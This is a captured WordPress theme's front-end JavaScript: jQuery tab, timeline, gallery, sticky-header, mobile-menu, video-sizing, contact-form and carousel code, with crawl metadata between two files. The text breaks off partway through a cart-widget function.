                tabs.find('.w-tabs-section.active').removeClass('active');

                firstActiveItem.addClass('active');
                firstActiveSection.addClass('active');
            }




            items.each(function(){
                itemsWidth += $(this).outerWidth(true);
            });

            function tabs_resize(){
                if ( ! (tabs.hasClass('layout_accordion') && ! tabs.data('accordionLayoutDynamic'))) {
                    if (itemsWidth > tabs.width()) {
                        tabs.data('accordionLayoutDynamic', true);
                        if ( ! tabs.hasClass('layout_accordion')) {
                            tabs.addClass('layout_accordion');
                        }
                    } else {
                        if (tabs.hasClass('layout_accordion')) {
                            tabs.removeClass('layout_accordion');
                        }
                    }
                }
            }

            tabs_resize();

            $(window).resize(function(){
                window.clearTimeout(resizeTimer);
                resizeTimer = window.setTimeout(function(){
                    tabs_resize();
                }, 50);

            });

            sections.each(function(index){
                var item = $(items[index]),
                    section = $(sections[index]),
                    section_title = section.find('.w-tabs-section-header'),
                    section_content = section.find('.w-tabs-section-content');

                if (section.hasClass('active')) {
                    section_content.slideDown();
                }

                section_title.click(function(){
                    if (tabs.hasClass('type_toggle')) {
                        if ( ! running) {
                            if (section.hasClass('active')) {
                                running = true;
                                if (item) {
                                    item.removeClass('active');
                                }
                                section_content.slideUp(null, function(){
                                    section.removeClass('active');
                                    running = false;
                                });
                            } else {
                                running = true;
                                if (item) {
                                    item.addClass('active');
                                }
                                section_content.slideDown(null, function(){
                                    section.addClass('active');

                                    section.find('.w-map').each(function(map){
                                        var mapObj = jQuery(this).data('gMap.reference'),
                                            center = mapObj.getCenter();

                                        google.maps.event.trigger(jQuery(this)[0], 'resize');
                                        if (jQuery(this).data('gMap.infoWindows').length) {
                                            jQuery(this).data('gMap.infoWindows')[0].open(mapObj, jQuery(this).data('gMap.overlays')[0]);
                                        }
                                        mapObj.setCenter(center);
                                    });
                                    $(window).resize();

                                    running = false;
                                });
                            }
                        }


                    } else if (( ! section.hasClass('active')) && ( ! running)) {
                        running = true;
                        items.each(function(){
                            if ($(this).hasClass('active')) {
                                $(this).removeClass('active');
                            }
                        });
                        if (item) {
                            item.addClass('active');
                        }

                        sections.each(function(){
                            if ($(this).hasClass('active')) {
                                $(this).find('.w-tabs-section-content').slideUp();
                            }
                        });

                        section_content.slideDown(null, function(){
                            sections.each(function(){
                                if ($(this).hasClass('active')) {
                                    $(this).removeClass('active');
                                }
                            });
                            section.addClass('active');

                            section.find('.w-map').each(function(map){
                                var mapObj = jQuery(this).data('gMap.reference'),
                                    center = mapObj.getCenter();

                                google.maps.event.trigger(jQuery(this)[0], 'resize');
                                if (jQuery(this).data('gMap.infoWindows').length) {
                                    jQuery(this).data('gMap.infoWindows')[0].open(mapObj, jQuery(this).data('gMap.overlays')[0]);
                                }
                                mapObj.setCenter(center);
                            });
                            $(window).resize();

                            if (tabs.hasClass('layout_accordion')) {
                                jQuery("html, body").animate({
                                    scrollTop: section.offset().top-(jQuery('.l-header').height())+"px"
                                }, {
                                    duration: 1200,
                                    easing: "easeInOutQuint"
                                });
                            }

                            running = false;
                        });

                    }

                });

                if (item)
                {
                    item.click(function(){
                        section_title.click();
                    });
                }


            });

        });
    };
})(jQuery);

jQuery(document).ready(function() {
    "use strict";

    jQuery('.w-tabs').wTabs();
});

/* W-Timeline */
(function ($) {
    "use strict";

    $.fn.wTimeline = function () {

        return this.each(function () {
            var timeline = $(this),
                items = timeline.find('.w-timeline-item'),
                sections = timeline.find('.w-timeline-section'),
                running = false,
                sectionsWrapper = timeline.find('.w-timeline-sections'),
                sumWidth = 0,
                sectionsContainer = $('<div></div>', {id: 'section_container'}).css({position: 'relative'}),
                resizeTimer = null,
                sectionsPadding = $(sections[0]).innerWidth() - $(sections[0]).width(),
                activeIndex = 0,
                activeIndexFound = 0,
                sectionsContainerPresent,
                firstActiveItem = timeline.find('.w-timeline-item.active').first(),
                firstActiveSection = timeline.find('.w-timeline-section.active').first();

            if ( ! firstActiveItem.length) {
                firstActiveItem = timeline.find('.w-timeline-item').first();
                firstActiveSection = timeline.find('.w-timeline-section').first();
            }

            timeline.find('.w-timeline-item.active').removeClass('active');
            timeline.find('.w-timeline-section.active').removeClass('active');

            firstActiveItem.addClass('active');
            firstActiveSection.addClass('active');

            $(sections).each(function(sectionIndex, section) {
                if ($(section).hasClass('active')) {
                    activeIndex = sectionIndex;
                }
            });

            $(sections).css({display: 'block'});
            $(sectionsWrapper).css({position: 'relative'});



            function timeline_resize(){
                sectionsWrapper.css({width: timeline.innerWidth()-sectionsWrapper.css('border-left-width')-sectionsWrapper.css('border-right-width')+'px'});
                $(sections).css({width: sectionsWrapper.innerWidth()-sectionsPadding+'px'});

                if ($(window).width() < 768 && window.disableResponsiveLayout) {
                    if ( ! timeline.hasClass('type_vertical')) {
                        timeline.addClass('type_vertical');
                    }
                    if (sectionsContainerPresent === true || sectionsContainerPresent === undefined ){
                        sectionsWrapper.css({ height: 'auto', overflow: 'visible'});
                        $(sections).css({float: 'none'});
                        $(sections).each(function(sectionIndex, section) {
                            var section_content = $(section).find('.w-timeline-section-content');
                            if (!$(section).hasClass('active')) {
                                section_content.css('display', 'none');
                            }
                            sectionsWrapper.append(section);
                        });
                        sectionsContainer.remove();
                        sectionsContainerPresent = false;
                    }
                } else {
                    if (timeline.hasClass('type_vertical')) {
                        timeline.removeClass('type_vertical');
                    }
                    sectionsWrapper.css({ height: $(sections[activeIndex]).outerHeight()+'px', overflow: 'hidden'});
                    sumWidth = sections.length*(sectionsWrapper.innerWidth());
                    var leftPos = -activeIndex*(sectionsWrapper.innerWidth());
                    sectionsContainer.css({width: sumWidth+'px', height: $(sections[activeIndex]).outerHeight()+'px', left: leftPos});
                    if (sectionsContainerPresent === false || sectionsContainerPresent === undefined){
                        sectionsContainer = $('<div></div>', {id: 'section_container'}).css({position: 'relative'});
                        $(sections).css({float: 'left'});
                        $(sections).each(function(sectionIndex, section) {
                            var section_content = $(section).find('.w-timeline-section-content');
                            section_content.css({'display': 'block', 'height': 'auto'});
                            sectionsContainer.append(section);
                        });

                        sectionsContainer.css({width: sumWidth+'px', height: $(sections[activeIndex]).outerHeight()+'px', left: leftPos});
                        sectionsWrapper.append(sectionsContainer);
                        sectionsContainerPresent = true;
                    }
                }
            }

            timeline_resize();

            $(window).resize(function(){
                window.clearTimeout(resizeTimer);
                resizeTimer = window.setTimeout(function(){
                    timeline_resize();
                }, 50);

            });

            sections.each(function(index, element){
                var section = $(element),
                    item = $(items[index]),
                    section_title = section.find('.w-timeline-section-title'),
                    section_content = section.find('.w-timeline-section-content');

                if(item.length)
                {
                    item.click(function(){
                        if (( ! section.hasClass('active')) && ( ! running)) {
                            running = true;
                            items.each(function(){
                                if ($(this).hasClass('active')) {
                                    $(this).removeClass('active');
                                }
                            });
                            if (item.length) {
                                item.addClass('active');
                            }

                            var leftPos = -index*(sectionsWrapper.innerWidth());
                            sectionsWrapper.animate({height: section.outerHeight()}, 300);
                            sectionsContainer.animate({left: leftPos}, 300, function(){
                                sections.each(function(){
                                    if ($(this).hasClass('active')) {
                                        $(this).removeClass('active');
                                    }
                                });
                                section.addClass('active');
                                activeIndex = index;
                                running = false;
                            });

                        }
                    });
                }

                if(section_title.length)
                {
                    section_title.click(function() {
                        if (( ! section.hasClass('active')) && ( ! running)) {
                            running = true;
                            var currentHeight, newHeight;
                            items.each(function(){
                                if ($(this).hasClass('active')) {
                                    $(this).removeClass('active');
                                }
                            });
                            if (item.length) {
                                item.addClass('active');
                            }

                            sections.each(function(){
                                if ($(this).hasClass('active')) {
                                    currentHeight = $(this).find('.w-timeline-section-content').height();
                                    $(this).find('.w-timeline-section-content').slideUp();
                                }
                            });

                            newHeight = section_content.height();

                            section_content.slideDown(null, function(){
                                sections.each(function(){
                                    if ($(this).hasClass('active')) {
                                        $(this).removeClass('active');
                                    }
                                });
                                section.addClass('active');
                                activeIndex = index;

                                jQuery("html, body").animate({
                                    scrollTop: section.offset().top-(jQuery('.l-header').height())+"px"
                                }, {
                                    duration: 1200,
                                    easing: "easeInOutQuint"
                                });

                                running = false;
                            });

                        }
                    });
                }


            });

        });
    };
})(jQuery);

jQuery(document).ready(function() {
    "use strict";

    jQuery('.w-timeline').wTimeline();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.quemposo.com/wp-content/themes/Quemposo/js/plugins.js?ver=5.4
body_size: 5262
content:
jQuery(document).ready(function(){
	"use strict";

    if (window.firstSubmainPadding != undefined) {
        jQuery('.l-submain').first().css('padding-top', window.firstSubmainPadding+'px');
    }

	if (jQuery.magnificPopup)
	{
		jQuery('.w-gallery-tnails').each(function() {
            jQuery(this).magnificPopup({
                type: 'image',
                delegate: 'a',
                gallery: {
                    enabled: true,
                    navigateByImgClick: true,
                    preload: [0,1]
                },
                removalDelay: 300,
                mainClass: 'mfp-fade',
                fixedContentPos: false

            });
        });

        if ( ! window.disable_wc_lightbox) {
            jQuery('.product .images').magnificPopup({
                type: 'image',
                delegate: 'a',
                gallery: {
                    enabled: true,
                    navigateByImgClick: true,
                    preload: [0,1]
                },
                removalDelay: 300,
                mainClass: 'mfp-fade',
                fixedContentPos: false

            });
        }

		jQuery('a[ref=magnificPopup][class!=direct-link]').magnificPopup({
			type: 'image',
            fixedContentPos: false
		});
	}

	if (jQuery().isotope){
		var portfolioContainer = jQuery('.w-portfolio.type_sortable .w-portfolio-list');
		if (portfolioContainer) {
			portfolioContainer.imagesLoaded(function(){
				portfolioContainer.isotope({
					itemSelector : '.w-portfolio-item',
					layoutMode : 'fitRows'
				});
			});

			jQuery('.w-filters-item').each(function() {
				var item = jQuery(this);
                item.click(function(){
					if ( ! item.hasClass('active')) {
						jQuery('.w-filters-item').removeClass('active');
						item.addClass('active');
						var selector = jQuery(this).attr('data-filter');
						portfolioContainer.isotope({ filter: selector });
						return false;
					}

				});
			});

		}

		var postsContainer = jQuery('.w-blog.type_masonry .w-blog-list');

		if (postsContainer.length) {
			postsContainer.imagesLoaded(function(){
				postsContainer.isotope({
					itemSelector : '.w-blog-entry',
					layoutMode : 'masonry'
				});
			});

		}

		var galleryContainer = jQuery('.w-gallery.type_masonry .w-gallery-tnails');

		if (galleryContainer.length) {
			galleryContainer.imagesLoaded(function(){
				galleryContainer.isotope({
					layoutMode : 'masonry'
				});
			});

		}

	}

	if (jQuery().revolution){
		if (jQuery.fn.cssOriginal !== undefined) {
			jQuery.fn.css = jQuery.fn.cssOriginal;
		}
		jQuery('.fullwidthbanner').revolution({
			delay: 9000,
			startwidth: 1140,
			startheight: 500,
			soloArrowLeftHOffset: 20,
			soloArrowLeftVOffset: 0,
			soloArrowRightHOffset: 20,
			soloArrowRightVOffset: 0,
			onHoverStop:"on",						// Stop Banner Timet at Hover on Slide on/off
			fullWidth:"on",
			hideThumbs: false,
			shadow:0								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows -  (No Shadow in Fullwidth Version !)
		});
	}

	if (jQuery().waypoint){

        jQuery('.animate_afc, .animate_afl, .animate_afr, .animate_aft, .animate_afb, .animate_wfc, .animate_hfc, .animate_rfc, .animate_rfl, .animate_rfr').waypoint(function() {
            if ( ! jQuery(this).hasClass('animate_start')){
                var elm = jQuery(this);
                setTimeout(function() {
                    elm.addClass('animate_start');
                }, 20);
            }
        }, {offset:'85%', triggerOnce: true});

        jQuery('.w-counter').each(function(){
            var counter = jQuery(this).find('.w-counter-number'),
                count = '',
                prefix = '',
                suffix = '',
                number = 0;

            if (jQuery(this).data('count')) {
                count = parseInt(jQuery(this).data('count'), 10);
            }
            if (jQuery(this).data('prefix')) {
                prefix = jQuery(this).data('prefix');
            }
            if (jQuery(this).data('suffix')) {
                suffix = jQuery(this).data('suffix');
            }

            counter.html(prefix+number+suffix);
        })

        jQuery('.w-counter').waypoint(function() {
            var counter = jQuery(this).find('.w-counter-number'),
                count = '',
                prefix = '',
                suffix = '',
                number = 0;

            if (jQuery(this).data('count')) {
                count = parseInt(jQuery(this).data('count'), 10);
            }
            if (jQuery(this).data('prefix')) {
                prefix = jQuery(this).data('prefix');
            }
            if (jQuery(this).data('suffix')) {
                suffix = jQuery(this).data('suffix');
            }

            var	step = Math.ceil(count/25),
                handler = setInterval(function() {
                    number += step;
                    counter.html(prefix+number+suffix);
                    if (number >= count) {
                        counter.html(prefix+count+suffix);
                        window.clearInterval(handler);
                    }
                }, 40);


        }, {offset:'85%', triggerOnce: true});
	}

	var scrollHandlerPageTO = false,
        logoHeight = (window.logoHeight != undefined)?window.logoHeight:30,
        logoHeightSticky = (window.logoHeightSticky != undefined)?window.logoHeightSticky:30,
        logoHeightTablets = (window.logoHeightTablets != undefined)?window.logoHeightTablets:30,
        logoHeightMobiles = (window.logoHeightMobiles != undefined)?window.logoHeightMobiles:30,
        headerDisableStickyHeaderWidth = (window.headerDisableStickyHeaderWidth != undefined)?window.headerDisableStickyHeaderWidth:1023,
        headerDisableAnimationWidth = (window.headerDisableAnimationWidth != undefined)?window.headerDisableAnimationWidth:1023,
        headerMainHeight = (window.headerMainHeight != undefined)?window.headerMainHeight-0:120,
        headerMainShrinkedHeight = (window.headerMainShrinkedHeight != undefined)?window.headerMainShrinkedHeight-0:60,
        headerExtraHeight = (window.headerExtraHeight != undefined)?window.headerExtraHeight-0:36,
		scrollHandlerPage = function(){
			var scrollPosition	= parseInt(jQuery(window).scrollTop(), 10),
				windowHeight = jQuery(window).height()- 0,
				windowWidth = jQuery(window).width()- 0;

			if (scrollPosition >= windowHeight) {
				jQuery('.w-toplink').addClass('active');
			} else {
				jQuery('.w-toplink').removeClass('active');
			}



			if (jQuery('.l-canvas').hasClass('headerpos_fixed')) {
				var topHeaderHeight, middleHeaderHeight;

				if (scrollPosition > 0 && windowWidth > headerDisableStickyHeaderWidth) {
					if ( ! jQuery('.l-header').hasClass('state_sticky')) {
						jQuery('.l-header').addClass('state_sticky');
					}
                    if (jQuery('.l-header').hasClass('state_initial')) {
                        jQuery('.l-header').removeClass('state_initial');
                    }
                    if ( ! jQuery('.l-canvas').is('.headertype_advanced, .headertype_centered') && windowWidth > 899){
                        jQuery('.w-logo-img').css('height', logoHeightSticky+'px');
                    }

                    if (jQuery('.l-canvas').hasClass('headertype_extended')) {
						if (scrollPosition > (headerMainHeight-headerMainShrinkedHeight)) {
							topHeaderHeight = Math.max(headerExtraHeight+(headerMainHeight-headerMainShrinkedHeight)-scrollPosition, 0);
							jQuery('.l-subheader.at_top').css({'height': topHeaderHeight+'px', 'overflow': 'hidden'});
						} else {
							jQuery('.l-subheader.at_top').css({'height': headerExtraHeight+'px', 'overflow': ''});
						}

                        middleHeaderHeight = Math.max(Math.round(headerMainHeight-scrollPosition), headerMainShrinkedHeight);
                        jQuery('.l-subheader.at_middle').css({'line-height': middleHeaderHeight+'px'});

					} else if (jQuery('.l-canvas').is('.headertype_advanced, .headertype_centered')) {
                        middleHeaderHeight = Math.max(Math.round(headerMainHeight-scrollPosition), 0);
                        jQuery('.l-subheader.at_middle').css({'height': middleHeaderHeight+'px', 'line-height': middleHeaderHeight+'px'});
                    } else {
                        middleHeaderHeight = Math.max(Math.round(headerMainHeight-scrollPosition), headerMainShrinkedHeight);
                        jQuery('.l-subheader.at_middle').css({'line-height': middleHeaderHeight+'px'});
                    }



				} else {
					if (jQuery('.l-header').hasClass('state_sticky')) {
						jQuery('.l-header').removeClass('state_sticky');
					}
					if ( ! jQuery('.l-header').hasClass('state_initial')) {
						jQuery('.l-header').addClass('state_initial');
					}
                    if ( ! jQuery('.l-canvas').is('.headertype_advanced, .headertype_centered') && windowWidth > 899){
                        jQuery('.w-logo-img').css('height', logoHeight+'px');
                    }

					jQuery('.l-subheader.at_middle').css({'height': '', 'line-height': headerMainHeight+'px'});
					jQuery('.l-subheader.at_top').css({'height': headerExtraHeight+'px', 'overflow': ''});
				}

			}
		},
        menuHandler = function(){

            var W = jQuery(window).width()- 0,
                scrollPosition	= parseInt(jQuery(window).scrollTop(), 10);

            if (W > headerDisableStickyHeaderWidth) {
                if (jQuery('.l-header').hasClass('no_fixed')) {
                    jQuery('.l-header').removeClass('no_fixed');
                }
                if ( ! jQuery('.l-header').hasClass('state_initial')) {
                    jQuery('.l-header').addClass('state_initial');
                }
            } else {
                if ( ! jQuery('.l-header').hasClass('no_fixed')) {
                    jQuery('.l-header').addClass('no_fixed');
                }
                if (jQuery('.l-header').hasClass('state_initial')) {
                    jQuery('.l-header').removeClass('state_initial');
                }
            }

            if (W > headerDisableAnimationWidth) {
                if (jQuery('.l-body').hasClass('disable_animation')) {
                    jQuery('.l-body').removeClass('disable_animation');
                }
            } else {
                if ( ! jQuery('.l-body').hasClass('disable_animation')) {
                    jQuery('.l-body').addClass('disable_animation');
                }
            }

            if (W <= 599) {
                jQuery('.w-logo-img').css('height', logoHeightMobiles+'px');
            } else if (W <= 899) {
                jQuery('.w-logo-img').css('height', logoHeightTablets+'px');
            } else if ( ! jQuery('.l-canvas').is('.headertype_advanced, .headertype_centered') && scrollPosition > 0 && W > headerDisableStickyHeaderWidth){
                jQuery('.w-logo-img').css('height', logoHeightSticky+'px');
            } else {
                jQuery('.w-logo-img').css('height', logoHeight+'px');
            }

            jQuery('.l-header .w-nav').each(function () {
                var nav = jQuery(this),
                    navControl = nav.find('.w-nav-control'),
                    navList = nav.find('.w-nav-list.level_1'),
                    navSubLists = navList.find('.w-nav-item.has_sublevel .w-nav-list'),
                    navAnchors = nav.find('.w-nav-anchor'),
                    navRunning = false,
                    mobileNavWidth = 1000;

                if (window.mobileNavWidth !== undefined) {
                    mobileNavWidth = window.mobileNavWidth-0;
                }

                if (W <= mobileNavWidth) {
                    var navSubControls = navList.find('.w-nav-item.has_sublevel .w-nav-arrow');

                    if (window.imprezaTouchMenuInit == undefined || window.imprezaTouchMenuInit == false) {
                        window.imprezaTouchMenuInit = true;
                        window.imprezaTouchMenuOpen = false;
                        navList.slideUp(1);
                    }

                    nav.removeClass('touch_disabled');

                    if (! nav.hasClass('touch_enabled')) {
                        nav.addClass('touch_enabled');
                        navList.css({display: 'none'});
                        navSubLists.css({display: 'none'});
                    }

                    if (jQuery('.l-canvas').hasClass('headerpos_fixed') && W > headerDisableStickyHeaderWidth) {
                        navList.css('max-height', jQuery(window).height()-jQuery('.l-header').height()+'px');
                    } else {
                        navList.css('max-height', '');
                    }

                    navControl.off('click').click(function() {
                        if (! navRunning) {
                            navRunning = true;
                            if (window.imprezaTouchMenuOpen) {
                                navList.slideUp(250, function(){
                                    navRunning = false;
                                });
                                window.imprezaTouchMenuOpen = false;
                            } else {
                                navList.slideDown(250, function(){
                                    navRunning = false;
                                });
                                window.imprezaTouchMenuOpen = true;
                            }
                        }
                    });

                    navSubControls.off('click').click(function() {
                        if (! navRunning) {
                            navRunning = true;
                            var subList = jQuery(this).closest('.w-nav-item').find('.w-nav-list').first(),
                                subListOpen = subList.data('subListOpen'),
                                currentNavItem = jQuery(this).closest('.w-nav-item');

                            if (subListOpen) {
                                subList.slideUp(250, function(){
                                    navRunning = false;
                                    currentNavItem.removeClass('open');
                                });
                                subListOpen = false;
                            } else {
                                subList.slideDown(250, function(){
                                    navRunning = false;
                                    currentNavItem.addClass('open');
                                });
                                subListOpen = true;
                            }

                            subList.data('subListOpen', subListOpen);
                        }

                        return false;
                    });

                    navAnchors.click(function() {
                        if (W <= mobileNavWidth) {
                            navRunning = true;
                            navList.slideUp(250, function(){
                                navRunning = false;
                            });
                            window.imprezaTouchMenuOpen = false;
                        }
                    });

                } else {
                    nav.removeClass('touch_enabled');
                    if (! nav.hasClass('touch_disabled')) {
                        nav.addClass('touch_disabled');
                    }
                    nav.find('.w-nav-item').removeClass('open');
                    navList.css({height: '', display: '', 'max-height': ''});
                    window.imprezaTouchMenuInit = false;
                    window.imprezaTouchMenuOpen = false;
                    navSubLists.css({height: '', display: ''});
                    navControl.off('click');

                }

            });
        };

    var linkScroll = function(event, link) {
        event.preventDefault();
        event.stopPropagation();

        if (jQuery(link.hash).length) {

            var newOffset = jQuery(link.hash).offset().top,
                canvas = jQuery('.l-canvas'),
                mobileNavWidth = 1000,
                W = jQuery(window).width()- 0;

            if (window.mobileNavWidth !== undefined) {
                mobileNavWidth = window.mobileNavWidth-0;
            }

            if (W <= mobileNavWidth) {
                if (jQuery(link).hasClass('w-nav-anchor')) {
                    var menuHeight = jQuery('.l-header .w-nav .w-nav-list.level_1').height();
                    newOffset = newOffset-menuHeight-1;
                } else {
                    newOffset = newOffset+1;
                }
            } else {
                if (canvas.hasClass('headerpos_fixed')) {
                    if (canvas.hasClass('headertype_standard') || canvas.hasClass('headertype_extended')) {
                        newOffset = newOffset-(headerMainShrinkedHeight-1);
                    } else {
                        newOffset = newOffset-(headerExtraHeight-1);
                    }
                } else {
                    newOffset = newOffset+1;
                }
            }

            jQuery("html, body").animate({
                scrollTop: newOffset+"px"
            }, {
                duration: 1200,
                easing: "easeInOutQuint"
            });
        }

    };



    jQuery('a.w-blogpost-meta-comments-h, .w-comments-title a[href="#respond"]').on('click',function(event) {
        linkScroll(event, this);
    });

    jQuery('.menu-item > a, a.g-btn, a.smooth-scroll, a.bbp-reply-permalink').on('click',function(event) {
        if (jQuery(this).attr('href').indexOf("#") != -1) {
            var windowURL = window.location.href.split('#')[0],
                linkURL = jQuery(this).attr('href').split('#')[0];
            if (windowURL == linkURL || jQuery(this).attr('href').indexOf("#") == 0) {
                linkScroll(event, this);
            }
        }
    });

    jQuery('a[href="#"]').on('click',function(event) {
        if (jQuery(this).hasClass('w-nav-anchor') || jQuery(this).hasClass('g-btn') || jQuery(this).hasClass('smooth-scroll') || jQuery(this).hasClass('w-toplink')) {
            event.preventDefault();
            event.stopPropagation();
            jQuery("html, body").animate({
                scrollTop: 0
            }, {
                duration: 1200,
                easing: "easeInOutQuint"
            });
        }
    });

    if (document.location.hash && jQuery(document.location.hash).length) {
        var newOffset = jQuery(document.location.hash).offset().top,
            canvas = jQuery('.l-canvas'),
            mobileNavWidth = 1000,
            W = jQuery(window).width()- 0;

        if (window.mobileNavWidth !== undefined) {
            mobileNavWidth = window.mobileNavWidth-0;
        }

        if (canvas.hasClass('headerpos_fixed') && W > mobileNavWidth) {
            if (canvas.hasClass('headertype_standard') || canvas.hasClass('headertype_extended')) {
                newOffset = newOffset-(headerMainShrinkedHeight-1);
            } else {
                newOffset = newOffset-(headerExtraHeight-1);
            }
        } else {
            newOffset = newOffset+1;
        }

        jQuery("html, body").animate({
            scrollTop: newOffset+"px"
        }, {
            duration: 1200,
            easing: "easeInOutQuint"
        });
    }

    window.videoInit = false;
    window.setVideoProportion = function() {
        jQuery('.l-submain-video').each(function(){
            if ((jQuery(window).width()-0) <= 1024) {
                jQuery(this).hide();
                return;
            }
            jQuery(this).show();
            var container = jQuery(this),
                mejsContainer = container.find('.mejs-container'),
                poster = container.find('.mejs-mediaelement img'),
                video = container.find('video'),
                videoHeight = video.attr('height'),
                videoWidth = video.attr('width'),
                videoProportion = videoWidth / videoHeight,
                parent = container.parent(),
                parentHeight = parent.outerHeight(),
                parentWidth = parent.outerWidth(),
                parentProportion = parentWidth / parentHeight,
                proportion = parentHeight / videoHeight,
                centerX, centerY;

            if (parentProportion >= videoProportion) {
                proportion = parentWidth / videoWidth;
            }

            container.width(proportion*videoWidth);
            container.height(proportion*videoHeight);

            poster.width(proportion*videoWidth);
            poster.height(proportion*videoHeight);

            centerX = ((parentWidth >> 1) - (container.width() >> 1)) | 0;
            centerY = ((parentHeight >> 1) - (container.height() >> 1)) | 0;

            container.css({ 'left': centerX, 'top': centerY });

            mejsContainer.css({width: '100%', height: '100%'});

        });
    };

    window.resizeHandler = function(){
        if (window.MediaElementPlayer){
            if (videoInit) {
                window.setVideoProportion();
            } else {
                videoInit = true;

                jQuery('.l-submain-video video').mediaelementplayer({
                    enableKeyboard: false,
                    iPadUseNativeControls: false,
                    pauseOtherPlayers: false,
                    iPhoneUseNativeControls: false,
                    AndroidUseNativeControls: false,
                    videoWidth: '100%',
                    videoHeight: '100%',
                    success: function (mediaElement, domObject) {
                        window.setVideoProportion();
                        jQuery(domObject).css('display', 'block');
                    }
                });
            }
        }
    }

	scrollHandlerPage();
	menuHandler();
    window.resizeHandler();

	jQuery(window).scroll(function() {
		scrollHandlerPage();
	});

	jQuery(window).resize(function() {
		if (scrollHandlerPageTO !== false) {
			window.clearTimeout(scrollHandlerPageTO);
		}
		scrollHandlerPageTO = window.setTimeout(function(){
			scrollHandlerPage();
			menuHandler();
            window.resizeHandler();
		}, 5);

	});

    jQuery('.contact_form').each(function(){

        jQuery(this).submit(function(){
            var form = jQuery(this),
                name, email, phone, message, captcha, captchaResult, receiver,
                receiverField = form.find('input[name=receiver]'),
                nameField = form.find('input[name=name]'),
                emailField = form.find('input[name=email]'),
                phoneField = form.find('input[name=phone]'),
                messageField = form.find('textarea[name=message]'),
                captchaField = form.find('input[name=captcha]'),
                captchaResultField = form.find('input[name=captcha_result]'),
                button = form.find('.g-btn'),
                errors = 0;

            button.addClass('loading');
            jQuery('.w-form-field-success').html('');

            if (receiverField.length) {
                receiver = receiverField.val();
            }
            if (nameField.length) {
                name = nameField.val();

                if (name === '' && nameField.data('required') === 1){
                    if ( ! jQuery('#name_row').hasClass('check_wrong')) {
                        jQuery('#name_row').addClass('check_wrong');
                    }
                    jQuery('#name_state').html(window.nameFieldError);

                    errors++;
                } else {
                    if (jQuery('#name_row').hasClass('check_wrong')) {
                        jQuery('#name_row').removeClass('check_wrong');
                    }
                    jQuery('#name_state').html('');
                }
            }

            if (emailField.length) {
                email = emailField.val();

                if (email === '' && emailField.data('required') === 1){
                    if ( ! jQuery('#email_row').hasClass('check_wrong')) {
                        jQuery('#email_row').addClass('check_wrong');
                    }
                    jQuery('#email_state').html(window.emailFieldError);
                    errors++;
                } else {
                    if (jQuery('#email_row').hasClass('check_wrong')) {
                        jQuery('#email_row').removeClass('check_wrong');
                    }
                    jQuery('#email_state').html('');
                }
            }

            if (phoneField.length) {
                phone = phoneField.val();

                if (phone === '' && phoneField.data('required') === 1){
                    if ( ! jQuery('#phone_row').hasClass('check_wrong')) {
                        jQuery('#phone_row').addClass('check_wrong');
                    }
                    jQuery('#phone_state').html(window.phoneFieldError);
                    errors++;
                } else {
                    if (jQuery('#phone_row').hasClass('check_wrong')) {
                        jQuery('#phone_row').removeClass('check_wrong');
                    }
                    jQuery('#phone_state').html('');
                }
            }

            if (messageField.length) {
                message = messageField.val();

                if (message === '' && messageField.data('required') === 1){
                    if ( ! jQuery('#message_row').hasClass('check_wrong')) {
                        jQuery('#message_row').addClass('check_wrong');
                    }
                    jQuery('#message_state').html(window.messageFieldError);
                    errors++;
                } else {
                    if (jQuery('#message_row').hasClass('check_wrong')) {
                        jQuery('#message_row').removeClass('check_wrong');
                    }
                    jQuery('#message_state').html('');
                }
            }

            if (captchaField.length) {
                captcha = captchaField.val();
                captchaResult = captchaResultField.val();

                if (captcha === ''){
                    if ( ! jQuery('#captcha_row').hasClass('check_wrong')) {
                        jQuery('#captcha_row').addClass('check_wrong');
                    }
                    jQuery('#captcha_state').html(window.captchaFieldError);
                    errors++;
                } else {
                    if (jQuery('#captcha_row').hasClass('check_wrong')) {
                        jQuery('#captcha_row').removeClass('check_wrong');
                    }
                    jQuery('#captcha_state').html('');
                }
            }

            if (errors === 0){
                jQuery.ajax({
                    type: 'POST',
                    url: window.ajaxURL,
                    dataType: 'json',
                    data: {
                        action: 'sendContact',
                        receiver: receiver,
                        name: name,
                        email: email,
                        phone: phone,
                        message: message,
                        captcha: captcha,
                        captcha_result: captchaResult
                    },
                    success: function(data){
                        if (data.success){
                            jQuery('.w-form-field-success').html(window.messageFormSuccess);

                            if (jQuery('#captcha_row').hasClass('check_wrong')) {
                                jQuery('#captcha_row').removeClass('check_wrong');
                            }
                            jQuery('#captcha_state').html('');

                            if (nameField.length) {
                                nameField.val('');
                            }
                            if (emailField.length) {
                                emailField.val('');
                            }
                            if (phoneField.length) {
                                phoneField.val('');
                            }
                            if (messageField.length) {
                                messageField.val('');
                            }
                            if (captchaField.length) {
                                captchaField.val('');
                            }

                        } else {
                            if (data.errors.captcha != undefined) {
                                if ( ! jQuery('#captcha_row').hasClass('check_wrong')) {
                                    jQuery('#captcha_row').addClass('check_wrong');
                                }
                                jQuery('#captcha_state').html(data.errors.captcha);
                            }
                        }

                        button.removeClass('loading');
                    },
                    error: function(){
                    }
                });
            } else {
                button.removeClass('loading');
            }

            return false;
        });

    });

    jQuery(".w-clients-list").each(function() {
        var clients = jQuery(this),
            autoPlay = clients.attr('data-autoPlay'),
            autoPlaySpeed = clients.attr('data-autoPlaySpeed'),
            columns = clients.attr('data-columns'),
            columns1300 = (columns < 4)?columns:4,
            columns1024 = (columns < 3)?columns:3,
            columns768 = (columns < 2)?columns:2,
            infinite = false;
        if (autoPlay == 1) {
            autoPlay = infinite = true;
        } else {
            autoPlay = infinite = false;
        }
        clients.slick({
            infinite: infinite,
            autoplay: autoPlay,
            lazyLoad: 'progressive',
            autoplaySpeed: autoPlaySpeed,
            accessibility: false,
            slidesToShow: columns,
            responsive: [
                {
                    breakpoint: 1300,
                    settings: {
                        slidesToShow: columns1300
						}
                },
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: columns1024
						}
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: columns768
						}
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1
						}
                }
            ]
        });
    });

    jQuery('.fotorama').fotorama({
        spinner: {
            lines: 13,
            color: 'rgba(0, 0, 0, .75)'
        }
    });


    function update_cart_widget(event){
        if(typeof event != 'undefined')
        {
            var cart = jQuery('.w-cart'),
                notification = jQuery('.w-cart-notification'),
                productName = notification.find('.product-name'),
                quantity = cart.find('.w-cart-quantity'),
                quantity_val = parseInt(quantity.html(), 10);

            if ( ! cart.hasClass('has_items')) {
                cart.addClass('has_items');
